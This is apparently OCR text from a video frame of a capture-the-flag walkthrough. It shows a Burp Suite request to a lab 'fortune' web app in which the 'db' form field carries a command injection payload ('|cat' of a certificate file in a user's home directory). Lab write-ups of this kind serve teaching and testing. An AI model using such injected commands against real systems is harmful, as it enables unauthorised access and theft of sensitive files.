 Your fortune
Burp
Burp Suite Community Edition v2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Your fo
Major P
Minor P
Conclus
Try again!
Go Cancel < >
Target: http://10.10.10.127
?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
DNT: 1
Connection: close
Referer: http://10.10.10.127/
Upgrade-Insecure-Requests: 1
db=|cat /home/bob/ca/intermediate/certs/intermediate.cert.pem
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready